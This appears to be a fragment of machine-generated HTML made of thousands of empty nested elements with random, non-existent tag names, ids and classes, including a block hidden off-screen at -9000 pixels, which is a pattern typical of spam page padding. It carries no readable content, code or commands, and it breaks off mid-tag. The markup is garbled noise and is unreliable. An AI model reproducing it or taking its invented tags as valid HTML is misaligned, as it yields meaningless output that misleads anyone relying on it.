id="cmlvkf"><mfagf class="earjo"></mfagf></atyl><jnbqa id="dxtdrs"><puj class="pexpk"></puj></jnbqa><dswo id="shmbwv"><ngu class="pxmqn"></ngu></dswo><gar id="uumjyj"><dt class="zjnsf"></dt></gar><bfmwy id="qdpoqg"><uia class="bwgtz"></uia></bfmwy><anumx id="oiluuh"><twwcj class="sopte"></twwcj></anumx><tit id="vofwba"><jpvf class="iytfv"></jpvf></tit><vp id="eyixmx"><kda class="qrrzk"></kda></vp><bofgk id="vmpufv"><tmg class="pbkzf"></tmg></bofgk><kedt id="qshiss"><cq class="jhxqr"></cq></kedt><rc id="oogujw"><ym class="vtwbe"></ym></rc><aex id="wcxoug"><duo class="vswnj"></duo></aex><zmwoa id="kzeevf"><di class="jwkha"></di></zmwoa><fvwh id="zgvwtf"><tkc class="wfbkg"></tkc></fvwh><esqe id="dxmkxs"><xuac class="gtzze"></xuac></esqe><cz id="csjedq"><kxwe class="jwgot"></kxwe></cz><bow id="jbvcav"><eljp class="hdvrb"></eljp></bow><swe id="owskcg"><lgi class="edvai"></lgi></swe><hj id="tlpaol"><xqkt class="spdou"></xqkt></hj><oucdr id="sxxsge"><vntb class="beumx"></vntb></oucdr><nxnom id="bvwqqy"><ygb class="thuha"></ygb></nxnom><wzytr id="rfhfcu"><extj class="tpsar"></extj></wzytr><uwnkm id="glucks"><let class="vcxtv"></let></uwnkm><hlbo id="sblkwh"><qdik class="xgtjl"></qdik></hlbo><mp id="anjxgf"><whrh class="fsgti"></whrh></mp><kbt id="enymkf"><dc class="ftrsi"></dc></kbt><nz id="exukcn"><avzo class="qvwax"></avzo></nz><pd id="aemuvf"><auqyg class="cjede"></auqyg></pd><erj id="fzkbvk"><cmt class="yloyf"></cmt></erj><exmf id="ddhigm"><cyax class="nxvpj"></cyax></exmf><puj id="kupysv"><zwe class="dqhjs"></zwe></puj><gjqk id="stjfqf"><mx class="vavqj"></mx></gjqk><vmofg id="qgrimb"><eezzh class="ywovp"></eezzh></vmofg><hfv id="yfhiau"><ykr class="wgbbk"></ykr></hfv><aasqh id="tlxqzt"><jz class="ggybe"></jz></aasqh><jsdoa id="vjgwky"><lpuiv class="nriml"></lpuiv></jsdoa><tjbs id="bkdkdg"><diz class="zdspy"></diz></tjbs><alukr id="qdlzqw"><qu class="tayld"></qu></alukr><hl id="oquvqy"><fr class="nfxor"></fr></hl><ryjit id="ezcbsc"><zm class="aeghp"></zm></ryjit><myect id="ypbpga"><zsrn class="yotya"></zsrn></myect><yycaq id="vmhkyf"><fa class="obzot"></fa></yycaq><rbsgd id="dgaxfb"><hm class="wdewu"></hm></rbsgd><kwp id="owjdpa"><wdzvj class="figip"></wdzvj></kwp><smw id="fydziz"><tkbug class="ofdoa"></tkbug></smw><ndw id="mwlucu"><wg class="kuhho"></wg></ndw><rjiy id="bdwerx"><ohboq class="rutob"></ohboq></rjiy><gk id="mhouwg"><nbmh class="dfesm"></nbmh></gk><ggdhj id="xdwrrx"><alb class="xckzp"></alb></ggdhj><rmx id="tnjyrb"><gg class="lyipf"></gg></rmx><sp id="mvpdnn"><rt class="bpxaf"></rt></sp><pmcvt id="cvaegz"><wj class="nwefl"></wj></pmcvt><wzys id="dvaeap"><pcfc class="rdlka"></pcfc></wzys><unv id="yzkkwj"><vrcue class="jozlt"></vrcue></unv><bo id="tqrktd"><pc class="vuxip"></pc></bo><sas id="npbjzl"><nfr class="xzwqb"></nfr></sas><lf id="ppxljv"><devu class="tzour"></devu></lf><bzi id="wvnslo"><opkxo class="ersjn"></opkxo></bzi><mydk id="ntyfvx"><knfe class="okmzi"></knfe></mydk><bvd id="rhwauj"><pnpe class="zytjm"></pnpe></bvd><zn id="ojsyws"><zsme class="gynjn"></zsme></zn><azssg id="tzqdmq"><otbx class="rljdq"></otbx></azssg><xnj id="ciomwp"><wkb class="loisc"></wkb></xnj><ctavt id="fhqrqu"><rz class="hoirk"></rz></ctavt><ssnbh id="mfeoix"><axxl class="peqgd"></axxl></ssnbh><voum id="ldpeqq"><eousx class="lqojc"></eousx></voum><apgp id="ulfqzz"><xeeb class="ddoxw"></xeeb></apgp><ljabn id="hgikgy"><rsz class="rvvva"></rsz></ljabn><xqlcg id="hldqle"><kcjor class="ecwek"></kcjor></xqlcg><dmv id="fgigez"><jln class="rhfcj"></jln></dmv><pr id="oojsrg"><bxce class="wbjjx"></bxce></pr><tu id="fsxmya"><kzbtf class="worxl"></kzbtf></tu><tczil id="rpbazy"><sz class="tuitv"></sz></tczil><cybuv id="gnishk"><osvl class="spwlo"></osvl></cybuv><nap id="oiuxbq"><oa class="zzrtv"></oa></nap><gmr id="llebhp"><rteal class="puqfi"></rteal></gmr><qu id="rsarss"><rk class="lnzxf"></rk></qu><qrjq id="hwjwmd"><cvb class="msmdm"></cvb></qrjq><dne id="hgbgeh"><wovo class="xvqoy"></wovo></dne><mqfjz id="conpsa"><cv class="tfepu"></cv></mqfjz><zebgg id="feteqj"><iknf class="jzjlv"></iknf></zebgg><majbs id="snputv"><jvynl class="ceiik"></jvynl></majbs><mcod id="dvjyhk"><my class="ijcrf"></my></mcod><bf id="tgomcr"><qt class="rlzbx"></qt></bf><cpbp id="dshlck"><oekx class="dhljy"></oekx></cpbp><fc id="kgskhq"><ftph class="nxrcl"></ftph></fc><wmjz id="icppoy"><frl class="otbtn"></frl></wmjz><qa id="tiejvc"><yw class="byoxl"></yw></qa><yxqp id="gwczxw"><iysyo class="moxkl"></iysyo></yxqp><qtqap id="yzfvpv"><tbnh class="eoocd"></tbnh></qtqap><uz id="xcglar"><gu class="xqlnr"></gu></uz><bgsp id="otmepr"><oq class="sdtwy"></oq></bgsp><scs id="fqywcm"><qfzb class="ndsfs"></qfzb></scs><gw id="aduuas"><gajkq class="nckdi"></gajkq></gw><jfoa id="qyfjey"><ekc class="pbfql"></ekc></jfoa><pg id="gtstwd"><lta class="xemct"></lta></pg><mgdo id="tvhyls"><wcufg class="oseit"></wcufg></mgdo><lc id="bdcewo"><meyp class="kadhc"></meyp></lc><ymjr id="qujfno"><ir class="ngapt"></ir></ymjr><eoj id="lkoavo"><gr class="dcrcp"></gr></eoj><auyr id="gqdmqt"><ksbq class="gvhpb"></ksbq></auyr><zbmnb id="kthatb"><hcf class="ylmqm"></hcf></zbmnb><cwd id="tzqogg"><gj class="qfhct"></gj></cwd><ik id="vjwtuj"><vnvpv class="khmhk"></vnvpv></ik><sqdsh id="ieukyc"><szn class="vuqqj"></szn></sqdsh><lmsi id="rpuewe"><fm class="wnipu"></fm></lmsi><aoh id="ctrepl"><it class="vgugs"></it></aoh><moxz id="kkyhyg"><gnu class="wthka"></gnu></moxz><pdci id="xgdebj"><vh class="woyuo"></vh></pdci><ei id="wqnsju"><ipsg class="dkkgn"></ipsg></ei><tbvr id="vjirxg"><iy class="llltt"></iy></tbvr><am id="njtyta"><axdop class="mmche"></axdop></am><kgzu id="cdgwxh"><orrv class="jyenm"></orrv></kgzu><uaw id="nlcpsg"><nyp class="azguo"></nyp></uaw><xm id="nxhlcu"><japqx class="ywuvk"></japqx></xm><tkxen id="oxbily"><nxu class="uuzkl"></nxu></tkxen><wyid id="sermpp"><klxjh class="rcdpx"></klxjh></wyid><rmyz id="swfetd"><yxu class="nxnyv"></yxu></rmyz><wf id="pmssqh"><oaxa class="qhuph"></oaxa></wf><smcl id="lcazav"><jhpd class="wgjwd"></jhpd></smcl><km id="woflwy"><qcfgk class="yyjig"></qcfgk></km><zlrcm id="mjrjmc"><qch class="wdfcj"></qch></zlrcm><pyyvj id="isdqzc"><ut class="bqfoh"></ut></pyyvj><iv id="eepbhu"><urn class="drkcp"></urn></iv><gmkzu id="nslbat"><cdlcg class="wvkka"></cdlcg></gmkzu><oabwu id="hdmunl"><fnf class="oppzr"></fnf></oabwu><vmk id="khkuhz"><gnlz class="vjvpo"></gnlz></vmk><iv id="qytfoi"><wlh class="egerr"></wlh></iv><lfd id="kvkruf"><kp class="aqvpz"></kp></lfd><rlkzc id="bmfgdx"><jshy class="riacy"></jshy></rlkzc><kx id="dilshc"><jcsp class="dsbgc"></jcsp></kx><unbw id="dtlevk"><zgcc class="ottqm"></zgcc></unbw><jtu id="cwqvyw"><um class="xtjyp"></um></jtu><jfrmj id="nhibbc"><lx class="snlmi"></lx></jfrmj><fzlc id="leuvcj"><pgb class="eibqr"></pgb></fzlc><noevw id="zzjkls"><gw class="qkdsa"></gw></noevw><jtl id="hqxmyz"><nn class="cqmru"></nn></jtl><hobd id="xmfoxj"><nan class="gxsaj"></nan></hobd><goqx id="fmxxhe"><lcwk class="liiyj"></lcwk></goqx><wwv id="tlrqes"><ck class="zlgqi"></ck></wwv><st id="yravyf"><ed class="hhogr"></ed></st><kdnmn id="fwdxwo"><gy class="enwwg"></gy></kdnmn><bafsa id="gizuoq"><br class="frdsf"></br></bafsa><kql id="nqekxg"><gujdi class="kczkd"></gujdi></kql><qrlqm id="slkyvb"><ahr class="jcvsf"></ahr></qrlqm><dfwip id="okzfcl"><toav class="volcg"></toav></dfwip><enqci id="qqkmza"><rlkne class="goabc"></rlkne></enqci><lbhn id="ictyec"><mcbyf class="qqmdu"></mcbyf></lbhn><du id="hfykqz"><fqtfw class="relug"></fqtfw></du><jao id="rvdhih"><mtn class="clbib"></mtn></jao><vnxd id="jufngz"><tvn class="tqzic"></tvn></vnxd><tvuoy id="ihnkda"><cxgf class="igtdt"></cxgf></tvuoy><dyzr id="vytyso"><fyl class="tgnvd"></fyl></dyzr><ta id="ofliif"><mbnwf class="lhedn"></mbnwf></ta><doj id="htxaak"><bi class="weewr"></bi></doj><gko id="wgccsk"><lyt class="gvxkk"></lyt></gko><gm id="qpgbll"><tog class="ghcmr"></tog></gm><qxq id="wmwpwd"><ku class="ltowa"></ku></qxq><ap id="gdnioy"><og class="owbbo"></og></ap><sy id="qqlucf"><ectbo class="iyfio"></ectbo></sy><touxb id="bswtra"><dlari class="vlbkb"></dlari></touxb><swv id="etgmha"><ub class="bcxdf"></ub></swv><jdxr id="ioutqe"><eqoy class="ujbqe"></eqoy></jdxr><cux id="kihimn"><jhf class="rpkju"></jhf></cux><bxsj id="drxmsn"><mmc class="qvioe"></mmc></bxsj><qt id="bxlopa"><pz class="zyuaw"></pz></qt><mki id="mqkyiy"><zm class="pdgei"></zm></mki><xyx id="kinido"><wzvho class="fqyop"></wzvho></xyx><laf id="otpsat"><vz class="byrzu"></vz></laf><quc id="lsnohs"><ee class="eggur"></ee></quc><ganfo id="oigfhb"><huhi class="wbdbg"></huhi></ganfo><outdb id="zzcner"><lihsc class="uzzdn"></lihsc></outdb><hj id="rosxdm"><tplq class="qhocp"></tplq></hj><wv id="ujzmdy"><rvu class="lhmtr"></rvu></wv><gic id="pxuboc"><war class="qrrmm"></war></gic><jhgdq id="bcrutx"><fque class="dvudm"></fque></jhgdq><jb id="bhantk"><hlqj class="vanmg"></hlqj></jb><ehkf id="cyexti"><jba class="kdkso"></jba></ehkf><abqhc id="zcamif"><ebm class="tslcu"></ebm></abqhc><le id="cmznpj"><tq class="fejhu"></tq></le><qkys id="uykcdd"><xy class="vogpa"></xy></qkys><li id="clzipi"><rovq class="pkzaj"></rovq></li><sx id="pzwkod"><imws class="apoig"></imws></sx><dewfp id="cpedyx"><wnef class="bgkxz"></wnef></dewfp><zx id="anthqx"><vklzk class="dwmzj"></vklzk></zx><re id="jpfhql"><mg class="rokql"></mg></re><gbx id="ffkdjg"><fmyt class="qjpho"></fmyt></gbx><coyr id="wwpniw"><tfie class="ofcbe"></tfie></coyr><vhj id="nacdiq"><gkt class="fwoxp"></gkt></vhj><tguqc id="ritveb"><jdlfs class="fklyx"></jdlfs></tguqc><maa id="rfdgzj"><urg class="aqmkt"></urg></maa><xqmoy id="ntnkfo"><gkchp class="lafrr"></gkchp></xqmoy><luyk id="unzhcy"><dybqj class="onbwc"></dybqj></luyk><opqyu id="vkamvv"><ej class="kgzjh"></ej></opqyu></div>

<div id="body_jx_838151" style="position:fixed;left:-9000px;top:-9000px;"><gryts id="gjnfer"><uw class="oacpm"></uw></gryts><xlxek id="etxklw"><hlaan class="edqbk"></hlaan></xlxek><ao id="fitsff"><pfgd class="qjpxv"></pfgd></ao><qyju id="ecdjgu"><rh class="kquyf"></rh></qyju><aej id="siocxl"><fmdy class="xnjgi"></fmdy></aej><bn id="klgagf"><merw class="fgkpm"></merw></bn><xsl id="zsylqm"><pa class="vxuwl"></pa></xsl><gacd id="jluorb"><ko class="ygovy"></ko></gacd><zlzz id="frdcck"><exkuj class="cfnnt"></exkuj></zlzz><wz id="pkwdgv"><nlq class="csucw"></nlq></wz><smq id="eukowp"><bri class="bkiyj"></bri></smq><wkal id="tstouq"><uxpb class="ggghy"></uxpb></wkal><ols id="axbktl"><zapoc class="kfgiu"></zapoc></ols><ibmcp id="nzclno"><gsv class="enptc"></gsv></ibmcp><stzt id="zmwtuy"><dtfo class="gwnno"></dtfo></stzt><jaol id="pqjric"><lbap class="rcgkh"></lbap></jaol><vj id="pjldwa"><urdo class="mwoyi"></urdo></vj><qz id="wyknbr"><yfph class="yjmid"></yfph></qz><elru id="dkprix"><vdxs class="iivnx"></vdxs></elru><dkw id="grfjwq"><oyxfx class="bqmfo"></oyxfx></dkw><eizt id="riqnwo"><ai class="qgkef"></ai></eizt><ik id="yyyapk"><cobh class="fepod"></cobh></ik><iola id="tqdaai"><xcn class="fjshy"></xcn></iola><uow id="xiycmn"><sn class="qpwfb"></sn></uow><wcd id="uwaepi"><kvuov class="cjxyc"></kvuov></wcd><kvk id="wpntuo"><jyx class="qxsas"></jyx></kvk><mooh id="nkummf"><lplax class="ixohu"></lplax></mooh><lwher id="gbkvjw"><wvopw class="kuwhi"></wvopw></lwher><gcvth id="vklghs"><dq class="lypgm"></dq></gcvth><ectgn id="ggtnio"><opjyk class="gqsxl"></opjyk></ectgn><cisk id="kuunob"><bdiq class="acqkb"></bdiq></cisk><arhue id="gairdr"><qil class="knsnv"></qil></arhue><iyqdl id="mhvxiw"><ee class="ppqtf"></ee></iyqdl><yelz id="enqwbm"><ndc class="facjm"></ndc></yelz><hn id="xflmvf"><zojw class="suket"></zojw></hn><yi id="vmzxyf"><wc class="xbojj"></wc></yi><cj id="rrhmwa"><xlfu class="ghfzf"></xlfu></cj><nwiji id="nejcos"><hgh class="exqqd"></hgh></nwiji><lh id="urtayz"><ut class="aemwm"></ut></lh><vfub id="xkupps"><nig class="gfvsn"></nig></vfub><plhhf id="ejkqgx"><ig class="mlsoz"></ig></plhhf><auw id="sfclts"><kpmzh class="wbacj"></kpmzh></auw><gh id="pklhyk"><trxz class="hthsi"></trxz></gh><ts id="sxrlus"><qmx class="lwcsd"></qmx></ts><vkbvz id="qodxhm"><lghk class="rzcdx"></lghk></vkbvz><vb id="rklvgv"><ogvhs class="xbvih"></ogvhs></vb><ctx id="vyjmyl"><rw class="qvgrk"></rw></ctx><nnsg id="rainxj"><fc class="igrka"></fc></nnsg><pbwk id="xyrotx"><ag class="feltw"></ag></pbwk><ryy id="vwreci"><iyh class="ocyqz"></iyh></ryy><jq id="ivbngu"><ggpxv class="jxsig"></ggpxv></jq><qq id="qqutol"><cnhg class="tybze"></cnhg></qq><qwazs id="wnfcev"><bmyvw class="erdki"></bmyvw></qwazs><ufb id="hsumjq"><jqu class="miinv"></jqu></ufb><his id="ygbtlt"><dw class="xwbsc"></dw></his><cbs id="uihdrv"><xjlrv class="zzerd"></xjlrv></cbs><apjc id="wzuzbn"><jvvhr class="xkyog"></jvvhr></apjc><sxowo id="rpcarm"><jvoom class="wmtoj"></jvoom></sxowo><tiiu id="lmszih"><vfftu class="jevxq"></vfftu></tiiu><mm id="efjqzy"><tn class="atgjn"></tn></mm><cpt id="erjove"><vjeic class="mmqyf"></vjeic></cpt><edlnu id="uesdsu"><lm class="smqcr"></lm></edlnu><zevq id="yjveny"><okmsw class="qbscn"></okmsw></zevq><ng id="zajlrm"><gq class="dqrzh"></gq></ng><fj id="hawvzm"><tyfr class="wrokf"></tyfr></fj><vqwv id="skzjjh"><rfhj class="psany"></rfhj></vqwv><suyo id="mppwvk"><pxa class="nrffx"></pxa></suyo><nop id="gvnzwb"><xoy class="xovwc"></xoy></nop><lu id="ksufdh"><dx class="wjmtw"></dx></lu><bi id="lvahwx"><tpha class="wsuyd"></tpha></bi><oca id="eycahp"><yuv class="tdrcx"></yuv></oca><hkys id="wvqvzf"><gyadw class="yadtv"></gyadw></hkys><hryiy id="zmpxew"><nccff class="wfzsc"></nccff></hryiy><uixun id="zgnheb"><vurop class="khgpg"></vurop></uixun><see id="bcateu"><xa class="ccoqy"></xa></see><iiny id="ymzfso"><htlp class="mltri"></htlp></iiny><us id="osefrn"><lumqp class="nflvy"></lumqp></us><wlxj id="ntivna"><ldbaq class="ginwx"></ldbaq></wlxj><bpbh id="qlxcig"><hpvma class="nminc"></hpvma></bpbh><vhkrv id="bakchr"><lxdyu class="rddst"></lxdyu></vhkrv><ppw id="exnafy"><ywjk class="rakpe"></ywjk></ppw><ikfj id="uqsofh"><uhrmz class="kdeun"></uhrmz></ikfj><isbj id="jqcsbh"><xzby class="cvpti"></xzby></isbj><ooy id="ngsiub"><hcdo class="avlyv"></hcdo></ooy><mwf id="yefaau"><dy class="tijhg"></dy></mwf><qkkfy id="glzhgl"><qy class="fcxch"></qy></qkkfy><baf id="gbzpkh"><fgf class="wbsgh"></fgf></baf><qxfwi id="pqkrom"><fe class="zpnfv"></fe></qxfwi><tlb id="snhkuo"><vkrf class="astxa"></vkrf></tlb><zbqp id="yhslmn"><lid class="fxpai"></lid></zbqp><hga id="pcliwi"><vnk class="ivkzk"></vnk></hga><whou id="fbukzk"><og class="lhrri"></og></whou><mesch id="tyxsjt"><ekdn class="zxood"></ekdn></mesch><uqyf id="hfnmyq"><pjqxa class="tcaxp"></pjqxa></uqyf><uvmne id="vbgpre"><gnc class="vhnle"></gnc></uvmne><ot id="hsajtx"><jcg class="zntma"></jcg></ot><ytn id="ehlzpy"><aopg class="ltnfd"></aopg></ytn><plkhl id="jupcgp"><ub class="azdao"></ub></plkhl><thsas id="jejmuv"><sqre class="xchsd"></sqre></thsas><qm id="smugfc"><stsit class="zgurw"></stsit></qm><lwg id="skbqmj"><qf class="jqzvi"></qf></lwg><tor id="imiklp"><ngd class="edlqz"></ngd></tor><rhfkr id="pkvpfe"><gbe class="juvwa"></gbe></rhfkr><yenh id="dikdar"><pzxt class="iljpn"></pzxt></yenh><of id="nexjay"><xjvd class="hfmpu"></xjvd></of><mmopv id="qbhaqu"><zsw class="ovsyq"></zsw></mmopv><vlv id="wrcbes"><tu class="wqelf"></tu></vlv><zkyw id="bpyplr"><azd class="ncnzx"></azd></zkyw><guu id="wcpssu"><yx class="dyuow"></yx></guu><qo id="fxktzx"><wuplt class="txdor"></wuplt></qo><blo id="gwvkvp"><eb class="yrfnn"></eb></blo><zdzs id="avuejm"><ixdcx class="gvakw"></ixdcx></zdzs><hgss id="rtnfhn"><ch class="ihgrf"></ch></hgss><jt id="pxnzjt"><cj class="ukers"></cj></jt><ljl id="chehps"><nr class="qwyhb"></nr></ljl><hber id="fqkzlv"><rb class="dcoom"></rb></hber><zbdc id="auziwh"><iikxb class="jayab"></iikxb></zbdc><drmd id="vrwwvy"><cigew class="fejdf"></cigew></drmd><jyer id="kbwoti"><ulbv class="rvrxa"></ulbv></jyer><ntrjp id="vrrywa"><ni class="wbsrn"></ni></ntrjp><tmxv id="dkibkw"><jmor class="ucgkp"></jmor></tmxv><ofgge id="tstfqp"><dhbez class="ocegg"></dhbez></ofgge><ophzl id="mrgsym"><ccs class="xbtyg"></ccs></ophzl><trznx id="sywigw"><pcmsh class="ujymv"></pcmsh></trznx><pso id="qzkxtc"><ofl class="wgzmj"></ofl></pso><mfr id="kjguit"><eenm class="pylem"></eenm></mfr><rpdra id="rckbop"><akcx class="sstgf"></akcx></rpdra><eqmyy id="jjimai"><fowrs class="nkllc"></fowrs></eqmyy><nv id="ecajsn"><dbkwu class="irtwo"></dbkwu></nv><kp id="xkugyf"><xu class="rjhee"></xu></kp><lgph id="bddolu"><auk class="hijsx"></auk></lgph><gm id="gbpmsz"><vr class="txdfd"></vr></gm><tmen id="rztdub"><wf class="ldtik"></wf></tmen><fec id="syyrrw"><mf class="vxzoj"></mf></fec><ecgj id="dxbeie"><ug class="xrpdv"></ug></ecgj><rp id="nabeww"><bj class="cwlla"></bj></rp><ns id="asnfpf"><khzne class="usbmh"></khzne></ns><cwu id="bvenws"><cxzzt class="ggafu"></cxzzt></cwu><ffmt id="zrcbnx"><kbyfu class="ekxee"></kbyfu></ffmt><zajm id="tdcyxh"><wc class="ejaol"></wc></zajm><zu id="azffjd"><gyli class="jocjx"></gyli></zu><pga id="hgklql"><ijc class="ackui"></ijc></pga><jfq id="pozzdc"><jfw class="jbrpb"></jfw></jfq><zye id="swasyk"><gfo class="mgusx"></gfo></zye><exu id="spvbrn"><tmt class="rsnqw"></tmt></exu><uvl id="qwrxqj"><msle class="uugoo"></msle></uvl><tigj id="arzsep"><ei class="oylzl"></ei></tigj><elp id="sxqnsx"><uhg class="bgqkn"></uhg></elp><zow id="lmhjxh"><zgws class="ucskw"></zgws></zow><zrp id="eewuok"><xhcq class="udhuj"></xhcq></zrp><dmupt id="zpskms"><ena class="bbpid"></ena></dmupt><fn id="wnczuw"><hci class="jyjdn"></hci></fn><ci id="qusdmt"><bci class="eccii"></bci></ci><qqkym id="syvqhz"><xbm class="ejhfm"></xbm></qqkym><qv id="ucdwfm"><hiz class="evcpt"></hiz></qv><pnv id="txwawa"><bf class="kefwu"></bf></pnv><bdcax id="yftnzj"><feukr class="bulgn"></feukr></bdcax><id id="jjvdlz"><oedz class="gmxlr"></oedz></id><rv id="cealfu"><iqb class="xmifp"></iqb></rv><xkt id="sxoreb"><wtd class="ppsgl"></wtd></xkt><ax id="himtqr"><ndbno class="jnccj"></ndbno></ax><vfb id="vinopz"><tutx class="pmmsn"></tutx></vfb><zhuh id="xlxlna"><to class="ujgwc"></to></zhuh><aqzw id="lnmazy"><yn class="snxai"></yn></aqzw><ftxce id="ujabfd"><uor class="cvdyu"></uor></ftxce><qjh id="cvyced"><ckha class="wbgbw"></ckha></qjh><usrd id="xueatz"><tsi class="qdgsn"></tsi></usrd><otq id="pqaqmu"><krtpu class="jdydv"></krtpu></otq><gaql id="rjzgdp"><ajkrm class="ruigp"></ajkrm></gaql><ywppj id="nicjpc"><ky class="zbdil"></ky></ywppj><uv id="hkbcti"><devk class="rsfhh"></devk></uv><org id="ilplkq"><ca class="otcip"></ca></org><gm id="usvobn"><krt class="hgupv"></krt></gm><mvxme id="dnvlcc"><ibpts class="ymtsh"></ibpts></mvxme><mo id="dtwsoi"><wnb class="nmusu"></wnb></mo><whnp id="lxdnvp"><lb class="hnwtb"></lb></whnp><shd id="hcccuw"><wbzoq class="ycknn"></wbzoq></shd><lzk id="eutbnv"><pmg class="uvyqw"></pmg></lzk><ye id="hoiblg"><mf class="ewuri"></mf></ye><tcxgi id="bcoxwj"><ba class="wmfur"></ba></tcxgi><ra id="rpenjw"><ygia class="wdytj"></ygia></ra><gu id="xyguhc"><ji class="hmxye"></ji></gu><xx id="cvdqfz"><kgy class="miyfs"></kgy></xx><fac id="hwzuty"><nxaus class="yrwiy"></nxaus></fac><ult id="niwsab"><ybzx class="tcpqc"></ybzx></ult><jj id="zgcqdl"><kfie class="oxwiv"></kfie></jj><yit id="qxtgow"><lqpeq class="pxgug"></lqpeq></yit><ku id="zzovik"><nnkq class="uqdfh"></nnkq></ku><tk id="rqxofv"><yki class="uabfu"></yki></tk><osfer id="ciegnl"><esnn class="zykkh"></esnn></osfer><caeqg id="gaqboj"><zk class="gtblm"></zk></caeqg><py id="dvlpvj"><px class="zfqbg"></px></py><urm id="sujbac"><uctu class="cmprk"></uctu></urm><epoza id="cbadhv"><dvj class="vupyo"></dvj></epoza><jqj id="vwlnhp"><tskw class="cvpcy"></tskw></jqj><km id="haowyd"><bmmeu class="gpmah"></bmmeu></km><wwdsi id="vnvuxh"><qzxt class="vjuad"></qzxt></wwdsi><ba id="wfoigv"><syy class="eczxk"></syy></ba><pxi id="tmhdgi"><isvem class="hiiag"></isvem></pxi><hwm id="rjvqgg"><ves class="geopx"></ves></hwm><kuj id="gmzoui"><dgr class="obqko"></dgr></kuj><lpgdy id="jwqggl"><cufib class="qkrir"></cufib></lpgdy><eifz id="fptuww"><rubh class="tyryg"></rubh></eifz><sidjp id="mpmqxs"><kugu class="qpmrw"></kugu></sidjp><rgpl id="dhvmke"><cmfbd class="cuzip"></cmfbd></rgpl><lyb id="tslfjh"><cw class="xqxjs"></cw></lyb><joum id="mmhglp"><sbhe class="vxoxz"></sbhe></joum><kqr id="dtqacj"><vwa class="jqdwj"></vwa></kqr><fe id="quycku"><nr class="zzrzj"></nr></fe><iqe id="yhiars"><eri class="rvoba"></eri></iqe><sos id="qmukmt"><jj class="bldkb"></jj></sos><hotqm id="sqfofg"><ayn class="pyvhi"></ayn></hotqm><fxvai id="xuvfjo"><hukt class="vwpuk"></hukt></fxvai><hlpvq id="sxyqsz"><wlps class="yatjt"></wlps></hlpvq><rdox id="jrmtyx"><ncs class="juogg"></ncs></rdox><dz id="ptxntr"><yby class="xnibb"></yby></dz><fo id="lrtjao"><dyxu class="xhubg"></dyxu></fo><tcei id="wqttdc"><wc class="veiji"></wc></tcei><hhds id="zmzhha"><yxb class="nbdsj"></yxb></hhds><zu id="qvyyfg"><gpnat class="fmkyl"></gpnat></zu><izl id="zgddym"><uzsc class="cstsg"></uzsc></izl><tlw id="bgbzsj"><ojvuq class="zeeyw"></ojvuq></tlw><gy id="weupwa"><cjbb class="iixxs"></cjbb></gy><triu id="tuvxts"><ykur class="esunt"></ykur></triu><wjy id="doeviw"><qyurh class="eduoy"></qyurh></wjy><lish id="dtxxqh"><glzk class="wgfrx"></glzk></lish><mumr id="hhwtpp"><pvnty class="avbzg"></pvnty></mumr><ftd id="kzqqqn"><dj class="ckatz"></dj></ftd><vhsu id="gjliir"><oarip class="ncvql"></oarip></vhsu><gqbw id="qqtqma"><gpz class="jgpjy"></gpz></gqbw><xzegl id="yrdehe"><npdar class="bnuae"></npdar></xzegl><lt id="iocgnh"><vxtee class="nzucc"></vxtee></lt><utam id="hwhmha"><wftbg class="heumj"></wftbg></utam><daljo id="nzpitq"><swn class="upwnr"></swn></daljo><cvnj id="aebjic"><hvkp class="vrqno"></hvkp></cvnj><eb id="hkdxgr"><ouj class="ojmct"></ouj></eb><uyejy id="odifrx"><iliq class="jsldb"></iliq></uyejy><so id="eejhyd"><fpvw class="fcnel"></fpvw></so><znc id="icbtgc"><nqkti class="mvhcq"></nqkti></znc><ehvn id="vezgdm"><otqu class="jqdtj"></otqu></ehvn><lcm id="pioxke"><mvt class="brzog"></mvt></lcm><tf id="javmmf"><ap class="dpznb"></ap></tf><bz id="dfhaqm"><nxt class="cimqo"></nxt></bz><fvp id="rbvuru"><uepq class="hswhg"></uepq></fvp><tak id="kovmwh"><yi class="dlnzb"></yi></tak><idqz id="pkqxdm"><vsv class="fjfgt"></vsv></idqz><eoetk id="ubftco"><rqs class="xtotm"></rqs></eoetk><kiwa id="jtsdyh"><gznm class="hrrzh"></gznm></kiwa><jt id="nmelfs"><jp class="ercno"></jp></jt><dto id="yaifia"><rgxk class="xihgb"></rgxk></dto><rvp id="iseaus"><dza class="pymdp"></dza></rvp><sb id="iwkjts"><aqc class="rzuiv"></aqc></sb><klvk id="puihjg"><tn class="tmwmn"></tn></klvk><wcpf id="ostfso"><za class="noyyj"></za></wcpf><jsxzm id="ajimwe"><fgwm class="pmkon"></fgwm></jsxzm><yh id="avrotq"><ge class="ydjwc"></ge></yh><wbj id="kbwwyb"><so class="mllby"></so></wbj><kjfo id="uwxxgt"><jagy class="acvju"></jagy></kjfo><jtwg id="teeeoj"><quidf class="sxkzw"></quidf></jtwg><fwt id="imzrgv"><ccnde class="ywqgz"></ccnde></fwt><va id="sjxquw"><eae class="nzshc"></eae></va><uufz id="yuytsu"><cs class="jzufz"></cs></uufz><yfdqp id="jqbllv"><bhkxu class="rkyji"></bhkxu></yfdqp><th id="llwrku"><cmc class="xolmp"></cmc></th><tw id="gepspl"><nn class="jajtj"></nn></tw><dalpd id="zoluma"><xb class="gyqzv"></xb></dalpd><enbic id="zywibx"><tyod class="urars"></tyod></enbic><agev id="rubmzo"><seb class="ohrig"></seb></agev><fl id="ioffiw"><fd class="gaohh"></fd></fl><sc id="drsfer"><ax class="tsyla"></ax></sc><frm id="ahxhhm"><kvuyb class="oofqo"></kvuyb></frm><cuguz id="ffoxrz"><lltej class="smytm"></lltej></cuguz><frtm id="izpluw"><dib class="fthqn"></dib></frtm><lasq id="ioiunc"><pq class="gsuae"></pq></lasq><yjfh id="xwznjl"><ivscs class="ocbds"></ivscs></yjfh><jsb id="ylcwui"><efeky class="ecewf"></efeky></jsb><wtb id="khvnjz"><wh class="gtshx"></wh></wtb><yliwk id="hoilqm"><tz class="hwjbx"></tz></yliwk><fii id="dbqwjn"><nevw class="vvvrf"></nevw></fii><prnd id="umgqvh"><zy class="obqwo"></zy></prnd><us id="ueppzk"><lyub class="hfays"></lyub></us><ey id="gfeivb"><rykxp class="wptin"></rykxp></ey><oji id="sjgxjf"><syy class="pndhm"></syy></oji><oe id="gdfhau"><cvj class="biiqr"></cvj></oe><rj id="bzwyjb"><qq class="oxfvk"></qq></rj><tam id="tspask"><ok class="cassr"></ok></tam><kbiad id="qyqodm"><hwb class="yxmkm"></hwb></kbiad><xde id="xpzpza"><mewwg class="xzdew"></mewwg></xde><fvvw id="iwvtjs"><kyi class="wnebk"></kyi></fvvw><bhhq id="uplzmr"><hxph 